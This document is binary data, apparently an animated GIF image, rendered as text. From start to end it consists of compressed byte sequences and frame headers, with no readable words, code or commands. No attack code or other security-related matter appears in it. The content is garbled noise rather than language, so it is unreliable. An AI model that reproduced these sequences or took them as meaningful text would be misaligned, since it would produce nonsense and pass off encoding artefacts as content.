H[��YE T�� ���e/@+�QSs��e�� 2#���W��!�[0��l	���{�gi ��}Iѧyĝ^0�q�U�5�VeH"�N�.F\�j4�ٜ�k�^���5���C؁��l	-��+(2���/��~��ɽ�%_���6İ�@�y%,nO�e�B�+��D��ΦWT���f��l����֖�%�}�oc�Y � 1�9
y��ip-�i��ʧ!�ir�/�
$��w�1�b K����1� j�3|�[�|�%�uyb�}�B� ^������K=p3d�Ԡf�̀�y���벛gc+�3�G�9�w��R���_��Em����\Z��*��H�(��;q���;�}�K8 u&�:�/� �W�vS�|�g�t�b� �^���%'�Λ� ���1��~���(��n�5D~�<n�%�^��^�����0��Q���X�]�󥚴��B�#���g ��n��?���5��g.}�3��v�R��x�ʵ��7��Oџ�c�*��2	9�w��l��l����~�y�a�'u�
�'�g	u�g���C �w�3�g�C��m��1A8j�Wu�l{�i@x%`i���}/�^��f/���rC �3�|�+�G96�+�QH52�DfTf�3��B]�W��}�ms�Lp};�i>h��}Zm; ~%pv�+Ɠ1"�10�9_�C6�B�'I14z��+b}ݷzC���<vxzE[��-�" �����z��{V&*�C8����s4���!_�BS�B�j��;�fЊ9hj����j���~iPu��ӥ�4qJKt*�Q*J�C�"N�BNQ�DrC��|��x �+h��7��w����g��*P��G[�B�q1	t��y�;#*�D2�&8�S8DLG�o�gm*���}f0�.� �lk�x�'�Y�Z }| �<2��X*DX�Ɛ@�y �@8�X���c�	;� ɐ��g	 p�(�w�8���-�
� }g43��2�2��#)���3O��(����ҕ�*��߇�X�pk�7��x��Z�i��Xu�b[Ti�Oy'�1��@B��c:�ӑ�>[�f9�,�8Yx�'�>�O3y�w�����- ip�k��{�Y7d�3�b��|��� �	��[�bg�"j�V��(�"@
��� u�]��5A�0!5k��u �y�,�0��0�^HF �&}'uu��y�ڙ�>f	�����Uc/��Y�]uA�B`�����(P��b��vIa)�p]З�y�B� �9PBX'���� �9�-0��Y�2�3�|�c6�(� Pi ȹ��	@���?��!`�&p����
i�����	R��1�l+� ]�p�#J�!��!��7p$� P�� S:�Q�$Ф!�A1��_� �Y����g]�DB%���O��] A� 70 W*�Tz�z��{Z�P�W: p
��Yp[�Wa$�����!`�yʧ�Z��z�z*�*�zcW!:�~���j��� ����ڪ������J�:�7<�C�PApTj����z�PJ��z�ƚ�ź����
�
�! J�/�Q
��������ڭ�*�������ʪ�z1`��
�T*���������:�𺪒�����������A���+�
�M����g��: 1 1��� ����ڰ���۰p$+� �`&s �10][����k���9k� *��% ���A`��ʩ\sp�"��� [P%k�!P�k�] #r` Ъ1p�4�j��";PP��г��+N��!����g+�7 cy�ss� Hk��ʴ$��a��V��uzl�� ���L{v�9��� ;  4;�7��[�� �p� ���Һ��YL;�����K��R��+�1P��:R[�@���
��[�����P��+���S`��P�[�� 0��1 �û��   �j�[���ڸ�R빂���+`��k���{�`����;���   ��Z joƾ�: ܾ@�������[����]�1 �������|[����k�p�����g�u��`� `�uZ �a  |�J�g[�A\��H����TLŃ*��g�  (L�|����`$0V��C�@��Aܤ�[��sl�IL�.���@�l���([�V<�#{�!�����{ ��p<�[��i�B0 `�V0 p��!���<�*��WJ�4K���#�ɏK�v�$K�7���,ȓ<�#,�L� ,�g����˓L�;���; �< 0��g��@��<� ڌ�ߌ���ż����|�}2�ʜ|<���K��\�Lk�ό�����/@��L���ɧܸs �${� ��\�� �[���ul�m�P��� ��֜�{�}P��҉�@[1��|��{��`V]s�� �A�C-�! $ Ϣ��k@,�,(��A~S�?} 0"!��7��BpA�[}���ל��f쌲$��(V1 �p5X�<= !@C{���?�ӄ= �E�����c]���C�g0֭�<���P��c� X���g�ӈ=(�J`ʨ�S�g�� Zٶ�Ӛ����u���m۵��Pzڸ=�'��'�}�'����P��-!��Pz����ulI��>��������M��]����]��������-����A /1?���=��]��}��]��M�������}�p( !�
 � ,    ? G  � �	�G�(T(��@	"J�H����
X������IxD �#>5
QF�
1^NĘ��B�A~tq�dɃ)H(����n�ȑ�#��!,�%C�%B|yt�ˈ4U2=h�/$M>��p�1�/cȈ�JL�Im�<�t�N+iO�����֊]+X�:�ʥ�>թ6ᜍm�^�p��܈v%&�v�d��Ns:P-[��+�}�Jb�5���[�#U�)/eIzb�]mK�J3�^���D�#���ԃ	��ș+��]�;��Y�@k�ѳkt˹s��e$f\��I����>���)h`�gI���GA��a�s*5�V�ǘgz�i�]|�܄`i��M�%��]������@��5��La�14�p�3���8�Jz5rM�0@
D��X�0�*y�R/~��U��4L��S�`�A�YA���1�ץ�v�\]�,�	k��2�'8b��T��12���G+�%昊u*P�#%�T^Y�/�j�~�>��h0��Gp�y�SL�+�4�P���m�d����i�V�I��48��d)*�3)��y֙�#���*��*��/}%㘹ZAV�N}�7\����'Tqu��Q<C	ļP!y��K��E2��� ���	�w�N�!��l�����"��[�JD��+�U��C�t�3i��V�ٺGI��/�������J��EV��Y�������.�1���V@��T���%���2���N��M�]c�w^���pҹ��b���w��<P�2��@���W�#�d"�o��H���#C]1�V� �	�� �Y�^�:i�]�jV�zŬ����,�W�um�n���� �p��G|�A�����ש�_*�r�=wR�C
Kt����1���	)� ����K�w���0Ǵ}� �cQ��W�.��)N�CI> ��/{�^�p�5 lX�z`�H!� t��̈B����$�D@�:� ����Ll�H� ԡ0���N���U0l�
|؅&1:��C�PvD�4�(p�@�q �]$ v!"�`	0B�ギȀ.cj\�
��"9���+�B#1����|�#�V��5ؑZ��"���F���XA$?��I�gz\�!��x�K�\�1�`�0��<��氅-���ĤNJ Kղ�{�	��ˁ�_
f1/U�;m!�!�2?B��`��Ht���D���$/�I�m���L�:���u���j'9 !�
 � ,    ` `  � �	(����!\�P!�|�h��9�pL�G	BV�!#�ȓ'?zܸ���0ʜ)��͛6B���B�//���Q�&Q��(A�˗1i�4�S�C�	je(F�=V y�J�V���q�F�aFH��L�zV��WkΟ]����Q,J�'��H���Ӯ4�����_�qf��F�E��B:���-�V�x�݁����ku+֜�{�\�l��hӞY�i�pUC�|���̗Z���kŧ�A����w�K����#1�A�y�F�y�&���%��wi�Ɖ�L;���1��sv9�{Y��yP}��@"�@Zq�g�ik5���%�d�E�^f�$�j����lgTw����JN����!���{�Q�D'68�Ga��Q�e8�E�u��k:F���:9Q|���aG���J���uI4���񔐂@�u)���]��PN��Z^��fnkV�ՉA��ErY�X3�$�c��g�L~�D]���8�2��B$p��2�u1S� �J�Ģ ��S�&	��J�� 񹆦�j�hE� �� ��*a�]~��@ s);����j�V�h�L4�PA���`�@$La	4��ξ�[1��
�+�4 0Tq�m��]�,�����P���%o��Ұ���J01�r*q�tT�LSTp0z�	˕��sm�RS+�.�p̧j�%��||��cE��������WD��� V� �!)c{L�V�ꩻ�*x3,C� |5�/��,G*�,U�~:$tڢE���hH_{
0ȾI��"�x*��2t�Й�l"�ܘ]:��sXK��4`4�o"�s�x�<#&{l}m�r14�ѓ?w��0�ԩ��HTQ���b[��J�&,>�A��S*%|�	�12Ժ�JGzL�����#���xyPF?��P��ٱ�&��v��q[�R�u��	�>���P*����FYܫSլ�)��H�C���8������b�^��)���T+�}�>9Z���
C �a��2.7}�s2��tu�jhsPV��ҿM&J���(B���XRW�#�(��\K�6b�6d�R�j����p�j�٨�ai�"2�E���<0��D�s�Fb�c�LQ=�X	K����K[���a#@��#�ZH��Ux��$i&�6�e@Z�N]�Hؐ���q��@#�Z]Ks�<ƪb	��M�S�����Q�ri���S��x�gx�Ե��=`�dØ���'��@f9�/�4@���#��H� �.�U�]��B����/��Q��xzn�W|�7���7v��s��Y.:�R9�Ӛ��}�),�R��Z�bs3�ީ<q�=�09��d�2�[x#D�'����0���h�F�Vp&q;�L氆-H`M�a��4��g32(H��:��jk��GZD�y���c�:�ҩ+�iQn`�)R�
��*ȶ�����r���"��:�҈p�c��K[u���U��� `q�r�ڠ<HI� >�՗�2�L� �.�u$1B�מm�����f�$��5�mfK���H��K�l/W��4�A�B [ᘤ�2�R�?ޮ�-� p����,�JٻL�*��#j���P�9�&�BZЀ�7����Y�7G�%���2Ձ���h��;�ت�7�B�� 4�,AXռ>5�
ld
�@	�#�u���R	-p��SW���^Z�>��_�Ӡye"����nv,� ؽm^@��l�S�j���Fdm@��1M��ܠ$���K�����i�c.�a){+�U޲>��*���Ii����J��Ap��\��R��umJO-"�Q6�̿
-q�{e>�@U�.lg��
��y�%�ѫ�E[����܅���2��e�um:�xޱ��p�W�n@�P4`kH-g�����xm���k[�` ���
la#j /)��[�׽78C�כ����]�@,��ɝ���u��+��( �
��A�M#q0��j�[�CR�����:�񞅐�34�*pŹ �k_k�G�`��D�����Q`k$��=m%4r��&�	�5��mnhA����1<~�,�5�Pq�{rY��>��1T�Y>j;��!�q�\��{��Ys�>���a� �5@p�:h��0�@�Nv��i,1��Ap�.0 �(8���c��R��G���z+p�����K`���pP���h
��ԍD��^������9���`�>�Z�`�i	H	F{���`4�PU#��r��`$P��@G�G�T j� ������? t �Gϸtv�]h�ۗ�������x��������o�@���Gt&������-�'����$�S�~�'�7s3A�H��x0췁�~��Sx0p!x� #�2%�+Ȃ��/�-�p58�&�3(����pq>8�g���a�3?��;؄�4�3!n�N(x:� ?X���X�� !�
 � ,    ` `  � �	H��A��&\H���b"J��Pb�G�ٸQ�GB�PA��$e�<y���.ʜi�1�7qN�ѢČ��h��1dH�+cȈ�$R�\ƤI3���7&�XѧW���(`�G�>���eʧh�P�[�!מ��Q(�s��]���J�h?ҠK��c���s�ُ EF%\xm���$�UkOɑ���hf�#9�mY�sٍD?��'^���&�V�Z���>l�n�W{����ތ�]�9�;�r�kC���q�G�K�"u�}Y�=�:jځ�G\3G��Y�dYq�Qp@Q��|�=�]~��Um���y 2f�B����EQ�X��%�&YaSK�$!J�	���%`NB�{��U_d5�J*��\��Ux[`5W����#<�H�C�%`�EJ)���takN6F�@Q�4Q�Xڅ�j��Vn���b�1Ic�U��1��'�#SH 	L��2H i�L0\����HB.|��XhGB���L���^A2s�j	�+�Ǹpw�if�$�1�.v̩��g�=f(iй�����2�B��
@C��vp��\�e@�.�0	4�@L$�8�����1aL�\[m(��¨�B���V ��G0����j�/���{�{��&A��dk˸�+��"��f�M��S��@���J6�g��d���%�K,2t+�sD- ��Bl���Z���,��$l�½.La�M��)Ы4E�zD,�h�qZ�$�#Q���$/���iEڋ�p��
D���(9d�$�?��blC�qݥ	�@���$��EN��ɪ�O%y$�<U7Fچt*���+�_p��4�
W�.E�yB��ܣ�����<R��8�;��n���'00$p֟�3�>��t4��v����R����-qD.�[�* �Du��̪h�*��/=nZ�����+K�K��s�4om�#SHTb]�e�zfH�5��&�qĭh�	��w�Y�Zw�͐d1S�K��[��V�C1�p9�XV9��^���bN���e�%� �����x�eCf�0�0.��b1+[٢C:��߄�,PI������y|� �)5���������=*]� �ӡ+S���c���Sh����I�}d�1V}��[��h��LS�E��*��A ���lUƧ��l�P]*]xc�W�����F*م����` ����DS;�Jh�����,E��@���'y�{��Hu��[�;�ׂ��^9�B�\D(M�LF5	�F�bT@��BXLra�^q��H"��呀-i�	e;�vPT/�r
$H����I�'i�1�p"��3VP�l����@s�@��멆��@`r�z����Đ�S��^���GCTHSH}OX��P1Luǀ�1���0�TE	���O!�?=�W�jҾ��=Q�J�F�$�R	n�-����
�1P��H	 ^M�I���Κ�`i��������%Dl�l�:х�����*��r��~���6��u�N�ݗHl0��|dm���rv(��j15 e��}��T*���4D ��-�^�|hn����9 >|h�!X���*��4Oh�%������4rR��K 8F}�R��N��gZ�B�#�)�u�=F$ ����<��m����II[��@�x^I�%�`V���W��L�օ_ӏ�%M�An��bLX�
ְ�5��5��/Sb�x�LŐE0���C,х50�<h��F�@]!���0�׽��(���6�2SG^��9�o �%;��a�`P�k,e���$FF��Ӆ.��C��(�A.��!�^)��H����̀���f�NH>�g��$&�X0�龐8jl��@���"�]�-{���!�]`@��҅���}f�W���kz��m*ð�*S'� [�V�- ��]�w$o<�cq�ך/vTxt�0��`2�Z�^�e�a%K[�p�A�j�Ā)Ǹ��4�I�B%�P�f����d�f  .�:����Hd����_�g��W�S�Ö`7��� 1�C���� 8g��J?`� xN�]�s�h��]p5�Q��c4��	ԟ��y%��Y!�z[udE��\�zA�`	%Ǜ�uB"�ߠ/�^ ��>�ͪ�	"j�Ӥ�k�w6߀�� 8|n������rh��&�P� �uy-?�9���/oz�.x��7�ڭ��"m��@�Qu	 4x�#�b��>uh@��A�O���CC��%�*�F�By�}��������<����Zp����3i˷z��_�Z�G��y�w�p�w���'�1{i%k�,�y��� j7B�}���~B�vŗVg�X��V��F $tP��]�x,؂7 �'�7���}���K!$(��Bo�wJxI���ׄ0 �W�E!R6?�wS�3���[�1�g0��ǄM��@� AX�BJ�T!T%� z��|B���M� O�x$� !Nv��utH�"O�v!�y�8�J8 �` h(~����W=�a#�"�'zOH����p!��o-l2R���w�ǁ4��jzh8��8���� ȁE�d����HF$u�/�� 0�����x�����@#\6�4�L�"/Ap������ ` �@��7o��* Cr�*q��k���1煇�y�|i O��7 �1�� ���",2&la��H��������'/1/��@��By���(��! ������@���R)�T9�0 (I���C>�O��` S��Yy���0X�(ٖp��r�t��Wy�v�s�:?�b�>y�ЎVY���{m���W���٘'��s��T�p����` � �di���(�q��I��I�)O�-���I?� �� 2I���$y���t���ј�)hH����y>I�/�� �2��3���9�t�Y�Pm���_V0���&5| s(Y|@�Wؙa�C�9�L�$ �@��hQ)��7IG�9�:�i d�������2�љ�Г��a2Ɏf
J����ɠJ�y���x�١A)��#Z�Q�z�e��
,��/*�2ڎ��{6:��[��;�6J�:�j&Ygp�pQz��7��O�I�*�O*�+�-h8�V��6����X�)T�W�p�Q��"*��Ȧ2�T���7�t�o�yW|^*��s*ye��G
�x�ĦO��U
zXT� g����.��|#I�bب�}f*�*!���z�SP�Sڧ�ک���������J�:�T�}`HQ��{U꩸��7 !�
 � ,    ` `  � �	H����X�aC!#�PbŇ3j|�Q �� C�H@�D�)N��pbK�cF��H�ț7)\���B�*#�l�(M�s�|���K�%������G8�y�4锦`�,��dF�Xa
���eֳ4��	K屨Rg�\�w�ģ���@�JݛO�5y7&ͩ~#;>*�a�-�Z�W�U�v4D�\�^ƜYsN�����٠}C�N*���֮EFU<�V�S�"��2��*��'���OU��t�ϻ�C��.}�B���g���^�Z���]����<��w��_�l�o�AW�}�Uǐu�5Xh�!7Gx�av�����@�d�1Ӂ��0Q�2���$� �*B$ j�Hޅ��C�1�� ���) sd5as��vc2�7�\�Py�!�a"$Z�Cp� �b� � ��0!j�}h�o�Y�a�I �#�엢p�(��.Z�"g�0E�$�5�|�=Y����(��8�!�mh	W	L��C�RP�}O� �k�R:G�Ǽ��ٙc
�Rz��Z�!c�)�g�)��Yf��^�*���o~� Q��ъ�P�#�bы�:򕝬%k��'�)�����;bZQL��f���
֤<5�Т�ʐ��D=�J,s�9��.��_��Y�\7Bzn�"m������'Q���ZeG̯�r��Z~�}Df�D	Iå*o��e[�,�1TPt��F�#>���I�2Q'q�3-J�\��'�	�H�j��Bi�ML̇$#1p٭C�)��F4�/��)1��@q�L��te�v16��CB�y���5��)�3�1Za8�I�Ŵ�4B]5ժ�IZsH�����*< ��與U���ʋ����R�"/�τ�@��/�C�� �{�E_�He	��� ����x��O�F[�W�L!����q�^3�lsIMM&T�V�j����怊#i�9TƬ`&�@P4�PDW��E�{PQP��<��zBB��d0{]Gg�r�Ϫt��S����dGk�M��՛cL�d�Za��3����?| Л��!����g�R��@j_\%��=L �Hch����Vv�� �v��X�S�A�P�si�{�1ғ��M u3����X8�iCq��>B��L�+r�R�2L�_��͇�6��E�rӆ2CD��NhE�,��X���o^@Ѐ��"6�A�ى:;��۬�[E���@�J�z�h@����� �5J�T�S����#1� @���iD��0Y�4�o� ���|�v�Ygq|fH�i�
0z�\�P�`���ܹ���� �\�6���g��M���nr�S��0�1�c��0ǂ�a��lZP(u�|��k����@�z�+�D
���}p_A�S���-�$%Al���UE/���W*99 ���,���Ƣ��A�2�9d�(~��@��@9�p_-ujE��	m��1������AC�`�2�7�4��ԧ�h:�ήࢡ8�%,1��j�"?���r�Wd��\O�� 
���t�����-���1[V�4�
@ ����?M�O��ͣH��
�����QJ�+��Z���,f�P�5ؖ�C�B{�ݮ����#�j�zF��q��JK�Vh=m�PC=�z4� 	��P����,*	4K^�v��B$�Ё-����,���l
y�o\�$�5E��`�IHs@�@*y=	��r�0��J�Z�
�	�Y�^xu��@�@���+�m��B���a�Pa%&"�m2��7SD$ WO��T/�S`�V ���A����׶P&HDK�c�`#ֲ�[�'G<�7�x��i&��&���� �5pS��#0,j��җ����U�5`Y��%V0�-X�	L0���h��ԮBRZ&4�Ϭ�`����T3�5�
1��K���5<�酵@n�a&cf@�o��-[Fy�˄t��FaV���
�|$���tn=b]�[˾�
p+�h� (�7��8i�S��Iׅ� ڼ]XA�������7��%:� &��Љ��5��>h�k��Ș�5��3yA}>��	W�cͅ��j{c�"߭�-��0��OgһpS��ŧ�W�>���y�z��<^�{]A �����nA�����`��͠�D�U�'>��r�4�.RT�gN��F��w#�W��ۻpX�} ����E��3 �A	F\-���`,�D�bi���sρ�{Y���$P�4`<�B�d[ �5�bB��Y���®�u�o�����N�/;��B�H@]�S�X���`�@���	�DBv�aH�oO�wf�ڷ|�tއB�RxFR�d�#j�]!�1�6o�'e�v� �e	�u�ؗ�"ph��kV�7GrH,�p?�DTqbG]WT��p8G[hZ��}8����}N�wi ny��!��A��A[!+�S���{���K	�!��b4�jQ��@(��e	(pk?��N�zi�;�y�[�[�A_S	�`aV��Hf�h�2|j(�09xQV87�7�jMhܧwfP}��� [�}r�sqH�����s�`��71�x+f���Pa eF9!#!�e���}�-�i�v.���rek �)�fE_5S��S889���]�i@�6�
�n�qwx��̗��uPGS�4d"'�i��KtgFD;H�x0[PH( p"�1����rxw���@
B�vCtA S�14rv��5p�l�G|�'��ǐ�H(ZN1���[���w}���-��)/�P4��n�%[��1FY0��(�1����Vi@
B��qb!�M�&mJi4V/� / !pBp29-0�Q��A-�kw�B �0 B�a p7�MA �Y��d�!�Ap�p��mq!�X�iP��i�Q�#�,1���֚g�4�T*qՔQ9uِL�Xz5�H� pa��S)��~@�I��İ������Y��P�e�!pFy��=$B���yXћ�p�� � ����9�������រa��\�P��i �i �`����
z�`� މ�9�R!0 ���� ����� ꡻��p��y�%��3�$z���zJ�!�� #���٣�Q/��0j�2�)���	��y����z�(��*�OJ�&J�OʡXj������`���&Z�z�`�92 n: Fyy�'.꞉y�#��щ���K�� �A�� �J��)�*��Zn���`��d���' �
����)Hz!�S���ZZH�ojP�w��Q�V"-��#ڡJ�`�z�Z�yШ��Vj !0Hȩ�����2H�@_Iz�h��t]z�2*��):`%p�j�'���I���~
�����С��!��A ��e�j��cA,�J��������ڜaU��3jDY:�`�(�Ê���!��+�Zͩ�%���c��
�
��) ���j�7`�ʮ"`�` �f��C+�ʫ���eD1��,K�q�t�;� �j��`uSP�:6hp�K���j�2 � �@�L�nJ�'�����b���HU.:�j�7[7� q�;�����Z��겻�TK������He��J�i�Lq�l+��������ɹ� �E� �j��z�sP7۶mkg ���k����d]|@.� �2�Xk�A��B���{�!�Q�;ks���J2��/PS��ջX�p��{�c��{�[LC��Bp�:İ���"�˴A��B��*W;���+�]k��K���$`��i�2��� �2��E��;{�b�����+�+g0�g �� 5�l��{��%�����˸�{0�G|���1�a�!<�Q���޹�F��0�L���� !�
 � ,    ` `  � �	H����*\�!#J�H�����X�ȱc1�I@FǓ(~<#���������V���͟W���%̇�*m�2gΡ0��h�Ո�机��կ�:�:�eע6��m*t�[�E��Lk0�]�e͢�K�jZ�v���;Xj\�}_�3ja�t+�x�㽒O:28g+�G�;=�Y�_��I6\zfg+��v�Z��ّ[+�l�dAG�9�]��۷���>Yᘯ��q��.[��&Mv.C���i[��t��Р�H:����3�
5���f�v��|��e�}�H �[q�і_|��}V([~&���E�Ҁ��������t�aA��ރ0��`q������ �/�5�I.Pp�-C��܉)渢@V�U�#� ��/�H0̐�y�l߅�b�$�dX �U�ex����2�Y&��#�l>)�&���r��Bp\����(�e��as2���s�D�� �٢x6��}��H ���ɡ�
�聬
`�}gJ�*b���i6����¬"&5�K��d�enQ&��T�ܣ��G�[ܚ2�����|bEj�f4Xk�IK���#|��k��+024WAv�
����1)����6[�n-�T�#�.˦ρʁ2(*�@p�����lXy-U�@�����g�1����w��l���l2�iBuL3��4��zI�' 4���M~k1X�u˥\�2�6�s�;Gws�F�'��@��A����"����2���@�������7d��dB]�I`��L� $8��w�춙U���/����x[K�^����Π;+��/Q�鈥�:����o��/oE�����^&[�����XD!q���V�)��fw<"��$�!�O���;�F�:�u����B�Pw��# �D-~�V�\�1C84 ����ot�k@^p� ,ʃ*�&� =��!�T�4t�Nwt����0H��aOh���������9p �! �
8iaˏ��1��V��^`��]��a:�!p-%� F�TR�9��#��#�f�bd�e���`�7�S���X�/��]4x� � yj�T�C��(�E��ի�%��a�v��!���3��y�[��4�-�Y
+��jWJ 
�f4eG��ǭ�>��U�¨N��
S�	���OA��l@�XF�eO���1z%���QK_��9�$}��	B��0�������jO����
S����7��C���9h$lx :�)���y�@�w�y
����e<��O��D�&��W���jTUg�1>�P���>y�!O7��������Il.�$�K.1��Ǥ� E$ g!r�!���� ��}&8���d �I�T\ �� �pENH�$�� F��M\�4�B�hX�L�X�1	)Ƴ@����;�$����ɠz���N=��3V� (�E��ς́��j�@t^<Pc>VتX<�d~$0�U��t�=�4I�n��Vh�P�4��$}�ik��ΖV�V�\��hU�����-tzQ!�a� �q#b��h�$�ʽT�q�n�| u��'p�i
��1ʜ���hN��:��]XJ�{�D Ϲ�s���P�U&%�mh��i�\5�x=�S�
A A� ���"������Ԙ2p.8W���4�@�m;`�=��oWU�S�
�ҬCV �-0�	`�A�7�5l���KC��y ˼1�6f�@���*�
�t�����k����*X�Y-K`gn�%r,F��-B갆J�ٕk.̈ps���Qw�_�>� ���W�V�x��B-fF��i��a��G<��T'�G�R������O�J��u�q��!%��A�B
!���u�D"���*�:�+&��7�����l���10#x%3���9�@� R����j��r��=�9��BW�b߀�7���l��W�6�D��m����@>@�|���j]����e�+�����S��5�Z�{���z!:9�6s�0�(H5I�H����z�Ul�ct���.
r�c ��hF�ޛƘ� ��u	-�&|��
� �
D��z��u��8�^G�.zv]���w0�~o|]Y9z�`"#���A ]�A>8x��W��W_Ȼ�����ٳ�Cj��%�9��YO�#` ��:�Qx�} cO~엿���N�ټB �Z��~��>����ǘ<���v�� c�:����u� ��:�r��c������O��'^��g~H~Y�z�7�z�h����}����W|�7���x�z�w��w�� Z��}��}և�7�pF�7C�|b7v�{5���l��u��u����1�e|�Ah���eZ7! ~'se�2�I��'v\v�Sa0C�w�\�#A�APh'�A] h�w���b�~OX|0ay�Un(b��A����Xa�:t��vU�w_B�uc�z��6�]��[ 4P�.�ǰ�e�QJ8�7� S|�u-� U��e!v@���~���7.Ѓ�7xEhx���C�6�N� ~�C4�8^�|�z���ȇz7�m1�H�2(c%�b�h��W1�{��B���A�և[� ��hz�w�pW����؇~���b'Ћ������PV�����cǋы~胻p2��"��y�t�8 h�D��-��ы���~B��T�vY�� +��W8�	q7��g ���5�O���S����=�W���Cٍ���w'�uc�����V�(v�a��0�9�B ����x0������~I��H�u�	x�(|`i}v5WI��B�T	��Q�g��(�gv�� 4px����9�u�{hX�1�qWyF7@��I�	y]O/�	�[P�yT��u����ue��U?���A�h�q:)a���~ٛB0 2�U�MZ9 ����9�)�^?�uIQ��
1 T� r�X�n��p^�9 ���4�͒U���x,#�}87d	��I��ES�gU��e�y�	x�)��X��W��G�آ�9y`����A:��y�O=�7u^�I�vY�ۃ�آ>��G5���B WI�WfS`�=���t!��)Z�(_�Ȥf�NZ���yWJx� !�
 � ,  X Y  � �	H����*\�0a��#J�H��ŋ
Ԉ��Ǐ Cz�(��H�(S�\9�$˗�8��͂�y�ƙ3{��I��ΠBY�I� Ҥ%I.5��J�L�i��L�;�v�q�Y�[�F�Y���=f��V�p%����ӳX�b���X��
���_�bWLK����a%/����ȅ5'|��Xi�[�6Y4C	esA3�g�O]'t4�Lзuo�
�o��++�-�� �Ǖ[&��9cߪ�W�~vw8sPI��{ܰe>ҙ��0l��������#C��c�LZ~��@g��_��ǂ�f[Bv�|t!
G��p8G
t�&a]sT�G���Uy�f�_s<B�[4�bb/^&#[�hI��q��~��8�kl��f�$�L2�(~sX!�E�J��[���F�l20mX:_|[X�B�C��J}U��<ie�s# jb��k�`	C�dWR�tc�W`�l&�����L0�� i�VTL��I� �����_���ġ�2�f^rH�Q2�H�|��aɭ�a�
�
fTmD�zY�m"��������!� �@�l(��i��"��Ю�p�iBVH+h�L�kI	;�šL�a�y���v�m��V�G��� f쐁�*0�,=7m%�gi��)UjZǖ�2P�`O��X�u[����+�o|��piL\�����5��P4�I����$	߉5	]`xo�4��(�33�����4�s	�P�		����<�33=�I���g4�)C��MQ��2�8�0���//�n�}ô�@ DF	���>�u���n�3�Ms+�ͱM��f�s���V�{�h,�Z�B�G3���L� �M�����a��x' �4'�B%�n�u0�z��D���AZ&{y��&�/�
�/y����|{�N<�a|��>y�[����T�:���CӘ���u�R�N�����6�J�F�7��A"!9�����@� ��dE7BY���A(���������+��j��^�| ���2$՜�o0�A��B#)<����ᣜ@�	��#6�֐�X�#�� c�8F!�u ��҉A
P�"��L7-�Q~����(p`V��7:琞�H� ��H�*Ip���A�A�8�|�B(c�$&�[���J��ҔA�@�yU:ә�4�4Q��ܠA��Vк5�P^�� �e����L�:׉�V���1�XrZd �1����}�� ͧ@JЁ����@^7:����?�)}��E�F�Qg"T��l�@va�]�4$��� ъt ���>e
�|��/�i@�)R�@ $5�.~qR�D��D�>��S괩���@�q�Z����@�@��` 0��dD�6�g�ְ���7��T��  @���E^Mf"D��) �V�4�5
�`	z�A�5��O�������`He���\4�a�*�JӰ5�Ql[�y�y��!"c�W����g��W;�c@��M�j�9�c\�(-��vы^�����	������E����`�+�pckӂ�t����.l�ؼ�5�k�h:��D�����mo�qZ|��AX�gA{����+�J�����g�W�bw�h�:ЅX�r��&L�[^�*��]�����cT����A�j߂|W���\�^Ԝ�m�U�W!�w"��ko`߸Jx��`� ��0�����~�YʩYŻ�'�!�`�� r; 	t���rk;P֨ؚ� �H �g Յ��ҕ�	�*A�|�L���� �8���-�<�(S��qur2����Ȼ��N��m���x'-�Z�wҙ����L���<�1���
�A�v�ZڅȰ�[��Lj�kI{����Zj`�����J��1 m*m7H��1�Y0T�W�X�4:M(�҄�֔B��0J�ڢw�k�c�T��)�#B`�� C���.��}����P0��I{��B�8��3=`��!��y��� sF܁5Ȧ���G�:����8i���H�k>W� �#�ҩT����Jjܮ�Vf\{W�*�ީ��I���F�HG�ә���{��n_{ۏ�oI��"�:��N��=�G��w��}�L?�����Z�UĬ���W��c !�
 � ,    ` `  � �	ث %%\��a���A��ŋ3j�8��� C�,�����(s%�%�/c)R�Ďsr�xS�͑͔J$�`(��B�R!�1e���aU�XC^�:t���`�~}xc�0�N]>��ЩB�Y���ػbK�8��AK��ض4�0aB��]�X$ޯ:"K��������(�y��̆�6Y�+W�ak��u(֭Y�k0aaB_�����/a��[��q�C������wk��"ی5��@\cO�Q���$�,atS��%�&��5�^�K��
�������Lϙ�����y�
6ؠu{D�G&�hq��{h�CwjQ�}�	'�u^�"����E�!�{�h���!`{���G�p�I$�?�q�+b�E&{����i��0b��]l��0F��Ka��aH&0ej�hj"Ɯt���uΩJ^���a��1���
%�&��*�&�|���*�� a
�GNV����1���#�YJa|��i��*k�����fQ�/aj����6���CI����c̲?V��k�iQ���0�19TR	��Q��'�Q�a�노a������./��E1��k��h��M��o����*������x1�d_q��t�"��	�c�QAjS����� o������o����^~b�&��;��_��]d(\r���+t�����ɰH"f%�� ˸-��j'�ʦ�~�f��yz����әf���^RDv+}�����a����rEy��C(��ץ��2^�Q��aJF��
�ϛs�*z5j%0�Ұ$���3G��)�`��z�&�JWRD%y\�5y��K%�o���a�"���Ƽ'�&$�H	��Q(6�{dzA��M�`w�S��K��+��������X�+R��	X2I�������S���
���w�֡�=t�Az 	��	��`;�'\B}�;��=���q��58��N{�&���BZ:��	�9�p�Mh��@�<a�&4_���I�eϪ���2J��"�\��` X�"z�A6>a��p�D #Lt�rPGV��bX����z	�c�S��)��y[<�&)�1�gB�@�pa�&Vp�x����FcNo�����0�p�T��0���[�`��E��;@A��&@"�Il"4�����{@�X����v��E��+�z���:Ǹg�2� רɹ<�;�C�g�D6��}m��"B�����S�w�V�PT�D=ug,��sp����l�sj&�Z$�� � �bz�@	�Е."�\�1�@Ĕ���� �1�����	�.���q���&�p�Ez�^��|N�=��1�`����}`�(Q���O�lԩ31�"@ℭ����@���Z��0�����Rj���ry�� :]�'�Xƺ����A��P l�	�	�j� H 5�x�b�pǝ��xc�Ӡ��\ky���$����aȌ�IG�U�X�`춂�D��Mȣf�0���i���0�P/<5p� �4�1`lk�e<�n T|u��@�Bm��jv��"�Y<�n�(�xq1V�n9�����n��Mnrq��w�	� �Iɋ%06���i?!	��-}H����Hb�-!�A�1���2���!���w�c#���5�2qdC��H�(!��6B­nUC��F���n��2��9��\�J�#�Y�GV����U&C�������$���/��9��1[�p�g��G��!5C���c��,�ph����1Wz�}n4��gD4�p��KM�RoC��6�i=/@ZC���3�T H5
���H�:�F����@� ���R� xy�D)�	PT���6*�Ax��Hu$Ɲ�H��V��h��P�!Ȩ��PzW�;B���~�����5��P�La��0z��\�ڜ �͉F�A� �.��$x��*��.�+ڪC�@��I�����ދ`#D�v#|@�j����&�?�$��������#���&���ы^���'
